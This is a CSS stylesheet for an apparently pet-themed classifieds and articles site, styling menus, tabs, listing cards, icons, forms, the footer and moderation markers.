.left_side .tabs_button .button_tab.active.left {
	border-right: 1px solid #e8e9e9
}

.left_side .tabs_button .button_tab.active.right {
	border-left: 1px solid #e8e9e9
}

.left_side .tabs_button .button_tab.active {
	width: 133px;
	border-bottom: none;
	background: none
}

.left_side .tabs_button .button_tab:hover,.left_side .tabs_button .button_tab.active,.left_side .tabs_button .button_tab.active b,.left_side .tabs_button .button_tab:hover b {
	color: #e74c3c
}

.left_side .tabs_button .button_tab .ico {
	width: 19px;
	height: 25px;
	overflow: hidden;
	position: absolute;
	top: 8px;
	left: 0;
	right: 0;
	margin: 0 auto;
	background: url(../img/style/icon_animals.png) no-repeat
}

.left_side .tabs_button .button_tab.left .ico {
	background-position: 0 0
}

.left_side .tabs_button .button_tab.left:hover .ico,.left_side .tabs_button .button_tab.left.active .ico {
	background-position: 0 -25px
}

.left_side .tabs_button .button_tab.right .ico {
	background-position: -19px 0
}

.left_side .tabs_button .button_tab.right:hover .ico,.left_side .tabs_button .button_tab.right.active .ico {
	background-position: -19px -26px
}

.left_side .tabs_button .button_tab span {
	height: 12px;
	display: block;
	font: 10px/12px roboto_regular
}

.left_side .tabs_button .button_tab b {
	height: 14px;
	display: block;
	font: 12px/14px roboto_bold
}

.left_side .wrap_tab {
	display: none
}

.left_side .wrap_tab.active {
	display: block
}

.left_side .menu_left {
	padding: 0 20px
}

.left_side .fl_list li .link , #nav_menu-3 li a{
	padding: 15px 25px 15px 20px;
	display: block;
	position: relative;
	font: 12px/14px roboto_bold;
	color: #34495e;
	text-transform: uppercase;
	text-decoration: none;
	cursor: pointer
}

.left_side .fl_list li .link:before {
	content: "";
	width: 8px;
	height: 8px;
	display: block;
	overflow: hidden;
	position: absolute;
	top: 19px;
	right: 15px;
	background: url(../img/style/icon_menu.png) no-repeat
}

.left_side .fl_list li.active .link:before {
	background-position: 0 -8px
}

.left_side .fl_list li , #nav_menu-3 li{
	border-bottom: 1px solid #e7e7e9
}

.left_side .fl_list li.last {
	border-bottom: none
}

.left_side .sl_list {
	display: none
}

.left_side .sl_list.active {
	display: block
}

.left_side .sl_list li {
	border-bottom: none
}

.left_side .sl_list li .link {
	padding: 5px 0 5px 20px;
	display: block;
	position: relative;
	font: 12px/14px roboto_bold;
	color: #95a5a6;
	text-decoration: none;
	text-transform: none
}

.left_side .sl_list li .link.active:after {
	content: "";
	width: 8px;
	height: 8px;
	display: block;
	position: absolute;
	top: 50%;
	left: 0;
	background: url(../img/style/icon_menu.png) no-repeat
}

.left_side .sl_list li .link:before {
	display: none!important
}

.left_side .sl_list li .link:hover,.left_side .sl_list li .link.active {
	color: #3498db
}

.left_side .sl_list li .link.active:after {
	top: 7px;
	left: 2px;
	right: auto;
	background: url(../img/style/icon_menu.png) no-repeat 0 -16px
}

.left_side .tl_list {
	display: none
}

.left_side .tl_list.active {
	display: block
}

.left_side .tl_list li {
	border-bottom: none
}

.left_side .tl_list li .link {
	padding: 5px 0 5px 40px;
	display: block;
	font: 12px/14px roboto_regular;
	color: #95a5a6;
	text-decoration: none;
	text-transform: none
}

.left_side .tl_list li .link:before {
	display: none!important
}

.left_side .tl_list li .link.active:after {
	left: 20px
}

.dropdown-menu{
	padding:5px;
}


header .logo,footer .logo{
	position:relative;
	
}
header .logo .sitename,footer .logo .sitename{
	display:inline;
	font-family:'days';
    overflow: hidden;
position: relative;
    left: -10px;
    font: 28px/20px days;
    color: #fff;
    text-transform: uppercase;
    text-decoration: none;
    height:35px;
}
header .logo .badge,footer .logo .badge{
	font-family:'days';
 padding: 4px;
    
    font: 13px/13px days;
    background: #3498db;
	position: absolute;
    top: 8px;
    right: -30px;
}
header .logo .slogan,footer .logo .slogan{
display: block;
    font: 11px/13px roboto_regular;
    text-transform: none;
    white-space: nowrap;
    position: absolute;
    top: 21px;
    left: 45px;
}
header .logo .slogan:hover,footer .logo .slogan:hover{
	color:#fff;
	position:absolute;
}
.navbar-brand {
    height: auto;
    min-width: 250px;
}
header .logo img,footer .logo img{
	position:relative;
	top: 5px;
}



header  .show > .dropdown-menu {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);  
  
}

header .dropdown-menu {
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-animation-fill-mode: forwards;  
  animation-fill-mode: forwards; 
  -webkit-transform: scale(1, 0);
  display: block;
  
  transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
}


footer  .show > .dropdown-menu {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);  
  
}

footer .dropdown-menu {
  -webkit-transform-origin: bottom;
  transform-origin: bottom;
  -webkit-animation-fill-mode: forwards;  
  animation-fill-mode: forwards; 
  -webkit-transform: scale(1, 0);
  display: block;
  
  transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
}

footer p{
	    text-align: center;
    color: #9ba3af;
    font-size: 12px;
    padding-top: 20px;
    margin-bottom: 10px;
}

.card-img-top {
    width: 100%;
    height: 15vw;
    object-fit: cover;
}
.single_obyava .card-img-top {
	height: 10vw;
}
.slider_recomm .card-img-top {
	height: 10vw;
}
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 20% !important;
          flex: 0 0 20% !important;
  max-width: 20%;
}

@media(min-width: 1471px) {

.w-card:not(:nth-child(5n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}


@media(max-width: 1470px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25% !important;
          flex: 0 0 25% !important;
  max-width: 25%;
}

.card-img-top {
    height: 20vw;
}
.single_obyava .card-img-top {
	height: 15vw;
}
.slider_recomm .card-img-top {
	height: 10vw;
}
}
@media(max-width: 1470px) and (min-width: 1281px) {

.w-card:not(:nth-child(4n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}


@media(max-width: 1280px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33% !important;
          flex: 0 0 33% !important;
  max-width: 33%;
}

.card-img-top {
    height: 25vw;
}
.single_obyava .card-img-top {
	height: 20vw;
}
.slider_recomm .card-img-top {
	height: 10vw;
}
}

@media(max-width: 1280px) and (min-width: 1141px) {
	.w-card:not(:nth-child(3n+1)) {
padding-left: .5rem !important;          /*  added  */
}

}


/*--------------------------------------------------------------
## Netbook
--------------------------------------------------------------*/
@media(max-width: 1140px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50% !important;
          flex: 0 0 50% !important;
  max-width: 50%;
}

.card-img-top {
    height: 25vw;
}
.single_obyava .card-img-top {
	height: 20vw;
}
.slider_recomm .card-img-top {
	height: 20vw;
}
}

@media(max-width: 1140px) and (min-width: 961px) {
	.w-card:not(:nth-child(2n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}

/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media(max-width: 960px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50% !important;
          flex: 0 0 50% !important;
  max-width: 50%;
}

.card-img-top {
    height: 35vw;
}
.single_obyava .card-img-top {
	height: 30vw;
}
.slider_recomm .card-img-top {
	height: 20vw;
}
}

@media(max-width: 960px) and (min-width: 769px){
		.w-card:not(:nth-child(2n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}


/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media(max-width: 768px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100% !important;
          flex: 0 0 100% !important;
  max-width: 100%;
}
.w-card {
padding: .5rem !important;          /*  added  */
}
.card-img-top {
    height: 50vw;
}
.single_obyava .card-img-top {
	height: 35vw;
}
.slider_recomm .card-img-top {
	height: 50vw;
}
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media(max-width: 480px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100% !important;
          flex: 0 0 100% !important;
  max-width: 100%;
}
.w-card {
padding: .5rem !important;          /*  added  */
}
.card-img-top {
    height: 50vw;
}
.single_obyava .card-img-top {
	height: 35vw;
}

.slider_recomm .card-img-top {
	height: 50vw;
}

}



.card span.title_category {
    font: 28px/28px phenomena_light;
    color: #454545;
    text-align: center;
    width: 100%;
    display: block;
    height: 87px;
    overflow: hidden;
}

.card .info_box {
   
    padding: 10px 0 0 0;
    
    position: relative;
   
    border-top: 1px solid #e7e7e7;
}
.card .info_box .info {

    display: block;
    font: 12px/14px roboto_regular;
    color: #b1b1b6;
}
.card {
	border:none;
	border-radius:0;

}
.card .card-block{
	border:1px solid #e1e1e3;
	border-radius:5px;    background: #fff;
}

.card .card-block:hover{
	box-shadow: 0 0 10px 0px #afafaf;
}
.card-body {
    padding: .5rem;
}
.catalog_item .img-block{
	position:relative;
}
.catalog_item .ico{
    width: 40px;
    height: 40px;
    overflow: hidden;
    display: block;
    position: absolute;
    bottom: 0px;
    left: 0;
    right: 0;
    z-index: 10;
    margin: 0 auto;
    background: #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;box-shadow: 0 0 5px 0px rgba(0, 0, 0, 0.35);
}
.catalog_item {
	
}
.catalog_item .cat:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -154px;
}
.catalog_item .dog:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -132px;
}
.catalog_item .invalid:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	    background-position: 0 -176px;
}
.catalog_item .horn:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -66px;
}
.catalog_item .lightning:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	    background-position: 0 -22px;
}
.catalog_item .bone:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
}
.catalog_item .comb:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -44px;
}


/*ul#accordion a.collapsed .fa {
  transform: rotate(90deg);
}*/

ul#accordion-cats a .fa,
ul#accordion-dogs a .fa,
ul#accordion-leftmenu a .fa,
ul#accordion-mobiletop a .fa
 {
  transition: .3s transform ease-in-out;
  
}

ul#accordion-cats a.collapsed .fa-menu:before,
ul#accordion-dogs a.collapsed .fa-menu:before,
ul#accordion-leftmenu a.collapsed .fa-menu:before,
ul#accordion-mobiletop a.collapsed .fa-menu:before
 {
   content: "\f067";
}


ul#accordion-cats a .fa-menu:before,
ul#accordion-dogs a .fa-menu:before,
ul#accordion-leftmenu a .fa-menu:before,
ul#accordion-mobiletop a .fa-menu:before
 {
    content: "\f068";
}








.current-category a{
	color:#e74c3c !important;
}




.articles-menu{
	background:#fff;
	border-radius: 10px 10px 0 0 !important;
}
.icon-cats{
    width: 19px;
    height: 25px;
display: inline-block;
    margin: 0 10px 0 0;
    background-image: url(./img/style/icon_animals.png);
	background-repeat:no-repeat;
	background-position: 0px -26px;


position: relative;

top: 3px;
}
.icon-dogs{
width: 20px;

height: 26px;

display: inline-block;

margin: 0 10px 0 0;

background-image: url(./img/style/icon_animals.png);

background-repeat: no-repeat;

background-position: -20px -25px;

position: relative;

top: 3px;
}
.articles-f{
	height: 12px;
    display: block;
    font: 10px/12px roboto_regular;
	 color:#95a5a6;       text-transform: uppercase;
    margin-top: 5px;
	display: inline-block;
}
.articles-s{
	    height: 14px;
    display: block;
    font: 12px/14px roboto_bold;
	    color:#95a5a6;    text-transform: uppercase;
    
}

.articles-menu   .active .articles-s,.articles-menu   .active .articles-f,
.articles-menu   .nav-link:hover .articles-s,.articles-menu .nav-link:hover .articles-f
{
	color: #e74c3c;
}


#articles-menu-tab{
	border-radius: 10px 10px 0 0 !important;
}
#cats-tab{
	border-left:none
}
#dogs-tab{
	border-right:none
}
#leftmenu-tab{
	border-right:none
}



.articles-menu #cats-tab .icon-cats{
	background-position: 0px 0px;
}
.articles-menu   .active#cats-tab .icon-cats,.articles-menu #cats-tab:hover .icon-cats{
	background-position: 0 -25px;
}


.articles-menu  #dogs-tab .icon-dogs{
	    background-position: -20px 0px;
}
.articles-menu .active#dogs-tab  .icon-dogs,.articles-menu  #dogs-tab:hover .icon-dogs{
	background-position: -20px -25px;
}

.articles-menu  #leftmenu-tab .icon-dogs{
	    background-position: -20px 0px;
}
.articles-menu .active#leftmenu-tab  .icon-dogs,.articles-menu  #leftmenu-tab:hover .icon-dogs{
	background-position: -20px -25px;
}





.articles-menu .nav-item{
	    background: #f8f9f9;
}
.articles-menu .nav-item .active,.nav-item:hover{
	    background: #fff;
}

.articles-menu  .nav-link {

    border-bottom: 1px solid #e8e9e9;
}
.articles-menu   .active{

    border-bottom: 1px solid #fff;
}
#articles-menu-content{
	padding: 0 15px 2px 15px;
}
#articles-menu-content ul{
	margin:0;
	padding:0;
}
#articles-menu-content ul li{
	margin:0;
	padding:0;
	list-style: none;
	border-bottom: 1px solid #e7e7e9;
}
#articles-menu-content ul li:last-child{
	border-bottom:none;
}
#articles-menu-content ul li a{
	padding: 15px 0px 15px 20px;
display: block;
  /*      position: relative;*/
    font: 12px/14px roboto_bold;
    color: #34495e;
    text-transform: uppercase;
    text-decoration: none;
    cursor: pointer;
}
#articles-menu-content ul li a.btn{
	color:#3498db !important;
}
#articles-menu-content ul li a i{
/*content: "";
    width: 8px;
    height: 8px;
    display: inline-block;
    overflow: hidden;
    position: absolute;
    top: 19px;
    right: 15px;*/}
#articles-menu-content ul li ul li{
    border-bottom: none;

}
#articles-menu-content ul li ul li:last-child{
margin-bottom:20px;}
#articles-menu-content ul li ul li a{
    padding: 5px 0 5px 20px;
    display: block;
    position: relative;
    font: 12px/14px roboto_bold;
    color: #95a5a6;
    text-decoration: none;
    text-transform: none;
}

#articles-menu-content ul li a:hover{
	color:#3498db !important;
}

ul.toc_list li:after {
    content: "";
    width: 0;
    height: 0;
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    background: #e74c3c;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}

.text_block{
	padding:30px 30px 10px 30px
}

.card-h{
	margin-bottom:10px;
}
.recent_art .article_item .title_art,
.recent_art .card-h .title_art
 {
    overflow: hidden;
    display: block;
    line-height: 36px;
    margin-bottom: 15px;
    font: 28px/30px roboto_regularcond;
    color: #454553;
	    min-height: 80px;
}

.text_wrap{
	min-height:102px;
}

footer .social_box {
    width: 132px;
	position: relative;
}
footer .social_box .social_link {
    width: 35px;
    height: 35px;
    padding: 8px 7px;
    display: block;
    position: relative;
    float: left;
    margin-right: 10px;
    background: #9ba3af;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
footer .social_box .social_link:hover {
    background: #f4e6c3;
}
footer .social_box .social_link.tw:after {
    background-position: 0 -18px;
}
footer .social_box .social_link:after {
    content: "";
    width: 20px;
    height: 20px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -9px auto 0;
    background: url(./img/style/icon_social5.png) no-repeat;
}
footer .social_box .social_link.vk:after {
    background-position: 0 -35px;
}
footer .social_box .social_link:after {
    content: "";
    width: 20px;
    height: 20px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -9px auto 0;
    background: url(./img/style/icon_social5.png) no-repeat;
}
footer .menu_box_links a {
    color: #9ba3af !important;
    text-transform: uppercase;
    text-decoration: none;
    font: 14px/18px roboto_bold;
    line-height: 1.7;
}
footer .menu_box_links a:hover {
    color: #d4d4d4 !important;

}

.obyava_block .card{
	background:none;
}
.obyava_block .card .card-block .obyava_item{
	background:#fff;
	border-radius: 5px;
}


.obyava_item .img-block{
	position:relative;
}


.obyava_item .img-block .ico {
width: 40px;
height: 40px;
overflow: hidden;
display: block;
position: absolute;
top: 10px;
left: 10px;
z-index: 10;
background: #fff;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}

.obyava_item .img-block .ico.basket:after, .img-block .ico.basket:after {
margin-top: -10px;
background-position: 0 -88px;
}
￼

.obyava_item .img-block .ico:after {
    content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
}

.obyava_block .obyava_item .img-block .status.red {
    background: #e74c3c;
}

.obyava_block .obyava_item .img-block .status {
    width: 130px;
    padding: 9px 0 5px 0;
    display: block;
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0;
    z-index: 10;
    margin: 0 auto;
    font: 14px/16px roboto_regular;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
}




.obyava_block .obyava_item .img-block .ico.basket:after, .catalog_list .catalog_item .img-block .ico.basket:after {
    margin-top: -10px;
    background-position: 0 -88px;
}
.obyava_block .obyava_item .img-block .ico:after {
    content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
}


.obyava_block .obyava_item .img-block .ico.bone:after {
	margin-top: -11px;
	background-position: 0 0
}

.obyava_block .obyava_item .img-block .ico.lightning:after {
	margin-top: -11px;
	background-position: 0 -22px
}

.obyava_block .obyava_item .img-block .ico.comb:after {
	margin-top: -10px;
	background-position: 0 -44px
}

.obyava_block .obyava_item .img-block .ico.horn:after {
	margin-top: -10px;
	background-position: 0 -66px
}

.obyava_block .obyava_item .img-block .ico.basket:after {
	margin-top: -10px;
	background-position: 0 -88px
}

.obyava_block .obyava_item .img-block .ico.invalid:after {
	margin-top: -10px;
	background-position: 0 -176px
}

.obyava_block .obyava_item .img-block .ico.farm:after {
	margin-top: -11px;
	background-position: 0 -198px
}


.obyava_block .obyava_item .title_box .title {
    height: 13px;
    overflow: hidden;
    display: block;
    margin-bottom: 5px;
    font: 11px/13px roboto_regularcond;
    color: #73787c;
    text-transform: uppercase;
}
.obyava_block .obyava_item .title_box .descr {
    height: 44px;
    overflow: hidden;
    display: block;
    margin-bottom: 5px;
    font: 18px/22px roboto_boldcond;
    color: #454553;
}

.obyava_block .obyava_item .title_box .city {
    height: 20px;
    padding: 1px 0 1px 26px;
    overflow: hidden;
    display: block;
    position: relative;
    margin-bottom: 5px;
    font: 16px/20px roboto_regular;
    color: #27ae60;
}
.obyava_block .obyava_item .title_box .city:after {
    content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    background: url(./img/style/icons1.png) no-repeat 0 -110px;
}

.obyava_block .obyava_item .title_box .breed {
    height: 20px;
    padding: 1px 0 1px 26px;
    overflow: hidden;
    display: block;
    margin-bottom: 5px;
    font: 16px/20px roboto_regular;
    color: #e74c3c;
    background: url(./img/style/icons1.png) no-repeat 0 -132px;
}
.obyava_block .obyava_item .title_box{
	padding:20px;
}
.article {
    padding: 10px 70px 30px 70px;
    display: block;
    position: relative;
    margin-bottom: 50px;
    background: #fbf6ea;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}

h1, .tabs_wraps .wrap_tab h2, h2.style_h1 {
    padding-bottom: 15px;
    margin: 30px 0 0 0;
    font: 48px/52px phenomena_light;
    color: #34495e;
    text-align: center;
   /* border-bottom: 1px solid #e1e1e3;*/
}

.obyava_block .obyava_menubox {
    padding: 23px 30px 23px 40px;
    position: relative;
    margin-bottom: 30px;
    background: #34495e;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}

.obyava_block .obyava_menubox .title {
    display: block;
    float: left;
    font: 14px/18px roboto_bold;
    color: #fff;
    text-transform: uppercase;
}

.obyava_block .filter_list {
    max-width: 700px;
    overflow: hidden;
    float: left;
    margin-left: 20px;
}
.obyava_block .obyava_menubox .right_box {
    position: absolute;
    top: 25px;
    right: 25px;
}

.obyava_block .obyava_menubox .heading_list {
    float: right;
}
.recent_art .title {
    display: block;
    font: 32px/36px roboto_bold;
    color: #34495e;
}

#maintabs{
	
}
#maintabsContent .tab-pane {
  border-left: 3px solid #e0cc9a;
  border-right: 3px solid #e0cc9a;
    border-bottom: 3px solid #e0cc9a;
	    border-top: 3px solid #e0cc9a;
}

#maintabs .nav-link.active, #maintabs .nav-item.show .nav-link {
    color: #495057;
    background-color: #fff;
    border-top:  3px solid #e0cc9a;
border-left:  3px solid #e0cc9a;
border-right:  3px solid #e0cc9a;
border-bottom:0;:
/*margin-bottom:-3px;*/
	    border-radius: 0 !important;
		position: relative;
    z-index: 0;
/*	top: -3px;*/
}

.#maintabs .nav-link {
    border: 3px solid transparent;
    border-top-left-radius: 0rem;
    border-top-right-radius: 0rem;
	
}

#maintabs .nav-item {
    bottom: -2px;
    border-radius: 0 !important;
position: relative;
    margin-right: 5px;
	    min-width: 150px;
    text-align: center;
}

#maintabs.nav-tabs {
    border-bottom: none !important;
}


#maintabs .nav-link {
    border-top: 3px solid transparent;
	border-left: 3px solid transparent;
	border-right: 3px solid transparent;
	border-bottom: none;
}



#maintabs .nav-link {
background: #edd9a6;
  border-radius: 0 !important;
  color:rgb(52, 73, 94);;
  text-transform:uppercase;
/*  font-size:14px;
  font-weight:bold;*/
  position: relative;
    z-index: -1;
	font: 12px/16px roboto_bold;
}

#maintabs .nav-item:hover .nav-link{
    background: #fff;
    position: relative;
    z-index: 10;
   /* border-bottom: 3px solid #fff;
    border-left: 0;
    border-right: 0;*/
    border-color: #e0cc9a;
	border-width: 3px;
}

#maintabs .nav-item:hover .nav-link.active {
    color: #495057;
    background-color: #fff;
    border-color: #e0cc9a;
	border-width: 3px;
	    border-radius: 0 !important;
		position: relative;
    z-index: 0;
	
	 border-left:  3px solid #e0cc9a;
    border-right:  3px solid #e0cc9a;
}
.main_catalog .card{
	background:transparent;
}

.recent_art .more_link {

    padding: 10px 17px;
    display: block;
    font: 14px/16px roboto_regular;
    color: #fff;
    text-align: center;
    text-decoration: none;
    background: #e0cc9a;
    border-radius: 15px;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
}

.recent_art .title_box{
	margin:50px 0px 20px 0px
}

 .topic {
height: 10px;
display: block;
margin: 50px 0 0 0;
font: 16px/18px roboto_bold;
color: #d0d3d7;
text-transform: uppercase;
}

.obyava_info{
	padding:0 40px
}
.obyava_info dt,.obyava_info dd{
	border-bottom: 1px solid #e1e1e3;
	margin-bottom:5px;
	padding:5px 0;
}
.obyava_info dt{
	font: 14px/16px roboto_regular;
    color: #95a5a6;
}

.obyava_info dd{
font: 14px/16px roboto_regular;
    color: #34495e;
}

.obyava_slider img{
	margin-bottom:10px;
}

.obyava_info{
	/*margin-top:10px;*/
}

.page_block .title_box {
    border-bottom: 1px solid #e1e1e3;
    margin-bottom: 30px;
}
.btn-danger:hover{
	color:#fff !important;
}
.page_block {
    padding: 25px 39px 40px 39px;
    margin-bottom: 30px;
    border: 1px solid #e8e9e9;
    background: #fff;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.page_block .top_block {
    position: relative;
}


.page_block .top_block .htitle {
    display: block;
    margin-bottom: 10px;
    font: 30px/34px phenomena_bold;
    color: #34495e;
}


.page_block .top_block .right_box {
    float: right;
    position: absolute;
    top: -4px;
    right: 0;
}
.page_block .top_block .name_row {
    height: 16px;
    padding: 12px 10px 12px 0;
    display: block;
    float: left;
    margin-right: 10px;
    font: 14px/16px roboto_regular;
    color: #95a5a6;
}
.page-user .info_block{
	padding:0;
}

.obyava_list_style .obyava_item .add_obyava {
    height: 28px;
    padding: 215px 0 194px 0;
    display: block;
    position: relative;
    font: 14px/16px roboto_bold;
    color: #cfbe93;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    border: 2px dashed #cfbe93;
    background: #f4e6c3;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;    min-height: 530px;
}

.obyava_list_style .obyava_item .add_obyava:after {
    content: "";
    width: 60px;
    height: 60px;
    display: block;
    position: absolute;
    top: 130px;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/plus.png) no-repeat;
}
.obyava_list_style .obyava_item:hover, .catalog_list .catalog_item:hover {
    box-shadow: 0 0 15px rgba(141,120,69,0.50);
    -webkit-box-shadow: 0 0 15px rgba(141,120,69,0.50);
    -moz-box-shadow: 0 0 15px rgba(141,120,69,0.50);
}
.form_block {
    padding: 0 60px 30px 60px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e1e1e3;
}


.form_block .info_row {
    position: relative;
    margin-bottom: 10px;
}
.form_block .label {
    width: 135px;
    padding: 11px 35px 11px 0;
    position: relative;
    float: left;
    font: 14px/16px roboto_regular;
    color: #95a5a6;
    text-align: right;
}
.form_block .label.required:after {
    content: "*";
    display: block;
    position: absolute;
    top: 12px;
    right: 15px;
    font: 14px/14px roboto_regular;
    color: #e74c3c;
}
.form_block .input.select {
    min-width: 170px;
    padding-right: 48px;
    position: relative;
    cursor: pointer;
}
.form_block .input {
    width: 478px;
    padding: 11px 10px;
    float: left;
    font: 14px/16px roboto_regular;
    color: #34495e;
    border: 1px solid #ebebeb;
    outline: none;
    background: #fff;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}
.form_block .info_row .arrow {
    width: 10px;
    height: 20px;
    padding: 7px 15px 7px 12px;
    position: absolute;
    top: 10px;
    /*left: 360px;*/
	margin-left: -35px;
    border-left: 1px solid #ebebeb;
    cursor: pointer;
}
.form_block .info_row .arrow:after {
    content: "";
    width: 10px;
    height: 6px;
    display: block;
    background: url(./img/style/arrow5.png) no-repeat;
}
.form_block .info_row .option_list {
    width: 200px;
    padding: 0 15px;
    display: none;
    position: absolute;
    top: 50px;
    left: 170px;
    z-index: 20;
    background: #fff;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    box-shadow: 0 0 10px rgba(0,0,0,0.30);
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.30);
    -moz-box-shadow: 0 0 10px rgba(0,0,0,0.30);
}

.form_block .info_row .option_list .option {
    padding: 16px 18px;
    display: block;
    position: relative;
    font: 12px/14px roboto_bold;
    color: #34495e;
    border-bottom: 1px solid #e7e7e9;
    cursor: pointer;
}

input.files {
    position: absolute;
    width: 100%;
    height: 100%;
    opacity: 0;
    cursor: pointer;
    left: 0;
    top: 0;
    z-index: 10;
}

.form_block .info_row .photo_list {
    overflow: hidden;
    float: left;
}
.form_block .info_row .photo_list li {
    float: left;
    margin-right: 20px;
}
.form_block .info_row .photo_list .img_wrap {
    width: 98px;
    height: 98px;
    overflow: hidden;
    position: relative;
    border: 1px solid #ebebeb;
    background: #f8f9f9;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}
.form_block .info_row .photo_list .link_edit {
    cursor: pointer;
    width: 98px;
    height: 98px;
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}
.form_block .info_row .photo_list .link_edit.add:after {
    content: "";
    width: 10px;
    height: 10px;
    padding: 11px;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -16px auto 0;
    background: url(./img/style/icon_cross.png) no-repeat 50% 50% #3498db;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
.button_blue {
    padding: 9px 15px;
    display: block;
    float: right;
    font: 12px/14px roboto_regular;
    color: #fff;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    background: #3498db;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
}
.button_blue, .popup_box input.button_submit {
    border: none;
    background: #3498db;
    cursor: pointer;
}
ul, ol, li {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
.form_block .info_row .marker {
    padding-top: 30px;
    display: block;
    position: absolute;
    top: 30px;
    left: 30px;
    font: 18px/22px UkrainianPresent;
    color: #27ae60;
    background: url(./img/style/arrow8.png) no-repeat right 0;
}
   .form_block .label_radio {
width: 48px;
padding: 11px 0 11px 30px;
position: relative;
float: left;
font: 14px/16px roboto_regular;
color: #95a5a6;
cursor: pointer;
   }
   .form_block .label_radio:before {
content: "";
width: 8px;
height: 8px;
display: block;
padding: 2px;
position: absolute;
top: 10px;
left: 0;
border: 1px solid #ececec;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
   }
   .form_block .radio {
display: none;
   }
.moderation-text{
	    font: 14px/16px roboto_bold;
    color: #3498db;
    text-align: center;
    text-transform: uppercase;
}
.moderation {
    border: 2px solid #3498db !important;
    border-radius: 5px !important;
    -webkit-border-radius: 5px !important;
    -moz-border-radius: 5px !important;



}
